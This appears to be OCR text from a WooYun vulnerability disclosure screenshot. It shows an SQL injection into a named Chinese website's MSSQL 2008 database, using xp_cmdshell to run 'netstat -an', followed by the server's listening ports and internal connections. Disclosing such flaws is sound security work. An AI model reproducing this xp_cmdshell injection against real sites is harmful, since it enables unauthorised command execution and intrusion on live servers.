 网址 http://meinian.cn/CustPj.aspx?
类型 String 数据库 MSSQL2008 with 关键字
命令
命令 netstat -an
类型 xp_cmdshell 回显结果
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 192.168.1.9:139 0.0.0.0:0 LISTENING
TCP 192.168.1.9:1433 192.168.1.5:1988 ESTABLISHED
TCP 192.168.1.9:1433 192.168.1.5:2801 ESTABLISHED
TCP 192.168.1.9:1433 192.168.1.5:2811 ESTABLISHED
TCP 192.168.1.9:1433 192.168.1.5:2812 ESTABLISHED
TCP 192.168.1.9:1433 192.168.1.5:2817 ESTABLISHED
TCP 192.168.1.9:1433 192.168.1.5:2824 ESTABLISHED
www.wooyun.org